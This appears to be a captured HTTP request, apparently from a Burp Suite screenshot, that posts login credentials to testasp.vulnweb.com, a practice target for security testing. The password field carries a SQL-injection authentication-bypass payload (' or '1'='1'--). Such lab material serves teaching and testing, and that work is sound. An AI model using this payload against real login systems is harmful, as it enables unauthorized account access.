 Request
Raw Params Headers Hex
1 POST /Login.asp HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://testasp.vulnweb.com
10 Connection: close
11 Referer: http://testasp.vulnweb.com/Login.asp
12 Cookie: ASPSESSIONIDSSSBRCTQ=KCHGPHIAPMBKFMAKGNPGENIK; ASPSESSIONIDQQQATDSQ=GMHNLDFBOMPDBGHKLEGHAHEP
13 Upgrade-Insecure-Requests: 1
14
15 tfUName=admin2&tfUPass=%27+or+%271%27%3D%271%27--